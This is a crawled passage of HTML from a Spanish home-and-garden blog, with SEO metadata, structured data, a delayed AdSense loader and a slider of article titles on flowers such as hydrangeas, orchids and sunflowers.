

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/product-page/bordillo-de-pizarra-negra
body_size: 14873
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/esarena-es.png"/>
	<link rel="apple-touch-icon" href="/images/esarena-es.png"/>


    <!-- Title y Description -->

    <title>ES Arena ES todo para tu jardin y hogar</title>

    <meta name="description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://esarena.es/">

    
    
    <link rel="next" href="https://esarena.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="ES Arena ES todo para tu jardin y hogar">

    <meta property="og:description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="ES Arena ES todo para tu jardin y hogar">

    <meta property="og:url" content="https://esarena.es/">

    <meta property="og:site_name" content="esarena.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="ES Arena ES todo para tu jardin y hogar">

    <meta name="twitter:description" content="Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...">

    <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="ES Arena ES todo para tu jardin y hogar">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="esarena.es">

	<meta name="mobile-web-app-title" content="esarena.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "esarena.es",

      "description": "esarena.es",

      "url": "https:\/\/esarena.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://esarena.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "esarena.es",

      "url": "https:\/\/esarena.es",

      "logo": "https:\/\/esarena.es\/assets\/logo.png",

      "description": "esarena.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "esarena.es",

      "description": "Blog sobre hogar, jardin, plantas, clutivos, flores y mucho m\u00e1s...",

      "url": "https:\/\/esarena.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "esarena.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/esarena.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Gu\u00eda pr\u00e1ctica para extraer las semillas de margaritas y cultivarlas en casa","description":"Gu\u00eda pr\u00e1ctica para extraer las semillas de margaritas y cultivarlas en casa","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/gu-a-pr-ctica-para-extraer-las-semillas-de-margaritas-y-cultivarlas-en-casa-"},{"@type":"NewsArticle","headline":"Gu\u00eda pr\u00e1ctica: C\u00f3mo sacar y germinar las semillas de tus claveles en casa","description":"Gu\u00eda pr\u00e1ctica: C\u00f3mo sacar y germinar las semillas de tus claveles en casa","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/gu-a-pr-ctica-c-mo-sacar-y-germinar-las-semillas-de-tus-claveles-en-casa-"},{"@type":"NewsArticle","headline":"Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn","description":"Descubre cu\u00e1ntos tulipanes puedes obtener de un solo bulbo en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-cu-ntos-tulipanes-puedes-obtener-de-un-solo-bulbo-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 abono se le pone al jazm\u00edn?","description":"\u00bfQu\u00e9 abono se le pone al jazm\u00edn?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/qu-abono-se-le-pone-al-jazm-n-"},{"@type":"NewsArticle","headline":"15 variedades de tomates resistentes a enfermedades para su jard\u00edn","description":"15 variedades de tomates resistentes a enfermedades para su jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jard-n-"},{"@type":"NewsArticle","headline":"Los efectos del exceso de agua en las hortensias: \u00bfc\u00f3mo identificarlos y solucionarlos?","description":"Los efectos del exceso de agua en las hortensias: \u00bfc\u00f3mo identificarlos y solucionarlos?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/los-efectos-del-exceso-de-agua-en-las-hortensias-c-mo-identificarlos-y-solucionarlos-"},{"@type":"NewsArticle","headline":"Descubre el costo del perfume de alabastro mencionado en la Biblia y c\u00f3mo puedes recrearlo en tu jard\u00edn","description":"Descubre el costo del perfume de alabastro mencionado en la Biblia y c\u00f3mo puedes recrearlo en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-el-costo-del-perfume-de-alabastro-mencionado-en-la-biblia-y-c-mo-puedes-recrearlo-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"\u00bfPor qu\u00e9 las flores de tus hortensias se vuelven verdes y c\u00f3mo solucionarlo?","description":"\u00bfPor qu\u00e9 las flores de tus hortensias se vuelven verdes y c\u00f3mo solucionarlo?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/por-qu-las-flores-de-tus-hortensias-se-vuelven-verdes-y-c-mo-solucionarlo-"},{"@type":"NewsArticle","headline":"Mejores Marcas de Inodoros, \u00a1La Mejor para tu Ba\u00f1o!","description":"Mejores Marcas de Inodoros, \u00a1La Mejor para tu Ba\u00f1o!","image":"https:\/\/asealia.com\/blog\/wp-content\/uploads\/2016\/06\/inodoros-online.png","datePublished":"2025-11-18T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/mejores-marcas-de-inodoros-la-mejor-para-tu-ba-o-"},{"@type":"NewsArticle","headline":"Aprende a propagar tus lantanas: \u00a1Descubre c\u00f3mo hacer un esqueje paso a paso!","description":"Aprende a propagar tus lantanas: \u00a1Descubre c\u00f3mo hacer un esqueje paso a paso!","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/aprende-a-propagar-tus-lantanas-descubre-c-mo-hacer-un-esqueje-paso-a-paso-"},{"@type":"NewsArticle","headline":"Tiempo de espera: \u00bfCu\u00e1nto tarda en crecer un lirio y c\u00f3mo acelerar su crecimiento?","description":"Tiempo de espera: \u00bfCu\u00e1nto tarda en crecer un lirio y c\u00f3mo acelerar su crecimiento?","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-25T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/tiempo-de-espera-cu-nto-tarda-en-crecer-un-lirio-y-c-mo-acelerar-su-crecimiento-"},{"@type":"NewsArticle","headline":"La verdad sobre el color original de las hortensias: Mitos y realidades","description":"La verdad sobre el color original de las hortensias: Mitos y realidades","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/la-verdad-sobre-el-color-original-de-las-hortensias-mitos-y-realidades-"},{"@type":"NewsArticle","headline":"Descubre todo lo que debes saber si tienes una hortensia en tu jard\u00edn","description":"Descubre todo lo que debes saber si tienes una hortensia en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-todo-lo-que-debes-saber-si-tienes-una-hortensia-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Descubre los m\u00faltiples beneficios de cultivar hortensias en tu jard\u00edn","description":"Descubre los m\u00faltiples beneficios de cultivar hortensias en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-los-m-ltiples-beneficios-de-cultivar-hortensias-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Conoce c\u00f3mo obtener hortensias azules: secretos para modificar su color","description":"Conoce c\u00f3mo obtener hortensias azules: secretos para modificar su color","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/conoce-c-mo-obtener-hortensias-azules-secretos-para-modificar-su-color-"},{"@type":"NewsArticle","headline":"Descubre la flor de la soledad en tu jard\u00edn: todo sobre el Clavel del poeta","description":"Descubre la flor de la soledad en tu jard\u00edn: todo sobre el Clavel del poeta","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/descubre-la-flor-de-la-soledad-en-tu-jard-n-todo-sobre-el-clavel-del-poeta-"},{"@type":"NewsArticle","headline":"Consejos para podar y trasplantar tus hortensias en el momento adecuado","description":"Consejos para podar y trasplantar tus hortensias en el momento adecuado","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-para-podar-y-trasplantar-tus-hortensias-en-el-momento-adecuado-"},{"@type":"NewsArticle","headline":"Consejos para intensificar el color de tus hortensias: qu\u00e9 a\u00f1adir al suelo","description":"Consejos para intensificar el color de tus hortensias: qu\u00e9 a\u00f1adir al suelo","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-para-intensificar-el-color-de-tus-hortensias-qu-a-adir-al-suelo-"},{"@type":"NewsArticle","headline":"Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al a\u00f1o","description":"Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al a\u00f1o","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/cuidados-y-secretos-para-lograr-que-tu-hortensia-en-maceta-florezca-varias-veces-al-a-o-"},{"@type":"NewsArticle","headline":"Cosecha y propagaci\u00f3n de hortensias: Aprende c\u00f3mo extraer sus semillas correctamente","description":"Cosecha y propagaci\u00f3n de hortensias: Aprende c\u00f3mo extraer sus semillas correctamente","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/cosecha-y-propagaci-n-de-hortensias-aprende-c-mo-extraer-sus-semillas-correctamente-"},{"@type":"NewsArticle","headline":"Consejos pr\u00e1cticos para acidificar la tierra en tu jard\u00edn","description":"Consejos pr\u00e1cticos para acidificar la tierra en tu jard\u00edn","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/consejos-pr-cticos-para-acidificar-la-tierra-en-tu-jard-n-"},{"@type":"NewsArticle","headline":"Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.","description":"Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/los-beneficios-y-riesgos-de-rociar-vinagre-en-las-plantas-todo-lo-que-necesitas-saber-"},{"@type":"NewsArticle","headline":"Conoce el momento ideal para podar las flores marchitas de las hortensias","description":"Conoce el momento ideal para podar las flores marchitas de las hortensias","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/conoce-el-momento-ideal-para-podar-las-flores-marchitas-de-las-hortensias-"},{"@type":"NewsArticle","headline":"Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias","description":"Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias","image":"https:\/\/esarena.es\/assets\/default-og.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/esarena.es\/todo-lo-que-debes-saber-sobre-el-momento-ideal-para-plantar-esquejes-de-hortensias-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9321" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">esarena.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/ducha">ducha</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>ES Arena ES todo para tu jardin y hogar</h1>

    <p>Blog sobre hogar, jardin, plantas, clutivos, flores y mucho más...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1989 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="8" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-al-ano-florecen-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El ciclo de floración de los nardos: ¿Cuántas veces al año florecen y cómo cuidarlos para una floración abundante?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-cantidad-de-agua-se-le-pone-a-una-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuánta agua necesita tu orquídea? Descubre la cantidad ideal de riego para un crecimiento saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-una-orquidea-lila/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el simbolismo detrás de una orquídea lila en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-sol-necesita-un-tulipan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conociendo las necesidades de luz del tulipán: ¿Cuánto sol necesita para florecer?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-veces-a-la-semana-se-debe-regar-el-pasto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas veces a la semana se debe regar el pasto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-significa-traicion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de la flor de la traición: descubre su simbolismo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piedra-laja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piedra Laja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-seguro-utilizar-el-guano-de-murcielago-en-el-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Es seguro utilizar el guano de murciélago en el jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-de-vida-tienen-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La vida de las margaritas: ¿cuánto tiempo duran estas hermosas flores en nuestro jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elementos-basicos-para-iniciar-semillas-suministros-y-equipos-para-un-cultivo-exitoso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Elementos básicos para iniciar semillas: suministros y equipos para un cultivo exitoso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-variedades-de-arce-japones-con-un-follaje-impresionante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">25 variedades de arce japonés con un follaje impresionante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-juntas-toricas-para-grifos-de-cocina/" target="_blank">
			  				<div class="image-container">
				  <img src="https://m.media-amazon.com/images/I/71otbZh3bML._SX522_.jpg" alt="Los Mejores Juntas Toricas para Grifos de Cocina" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Los Mejores Juntas Toricas para Grifos de Cocina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hace-la-abeja-en-el-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Importante Relación entre las Abejas y los Girasoles: ¿Qué Hace la Abeja en el Girasol?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-algunos-girasoles-no-miran-al-sol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué algunos girasoles no siguen al sol? Descubre la curiosa razón detrás de este comportamiento en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-25-mejores-plantas-para-atraer-pajaros-a-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 25 mejores plantas para atraer pájaros a tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-no-es-recomendable-dormir-con-plantas-en-la-habitacion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">No es recomendable dormir con plantas en la habitación: consejos para un sueño saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-decia-van-gogh-sobre-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La fascinación de Van Gogh por los girasoles y su influencia en la jardinería moderna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-orquidea-mas-rara/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la orquídea más exótica del mundo: ¿cuál es la más rara?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-que-una-hoja-de-orquidea-eche-raices/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo lograr que una hoja de orquídea crezca y florezca con éxito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-planta-mas-cara-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la planta más costosa del mundo y por qué su precio es tan elevado en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-clima-es-bueno-para-las-hortensias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuál es el clima ideal para cultivar hortensias? Consejos para su cuidado según las condiciones climáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tarda-en-crecer-una-gardenia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El tiempo de espera: ¿cuánto tarda en crecer una gardenia?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-reproduce-la-cresta-de-gallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para reproducir la cresta de gallo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-diferencia-hay-entre-un-girasol-y-una-margarita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-podan-los-crisantemos/" target="_blank">
			  				<div class="no-image">
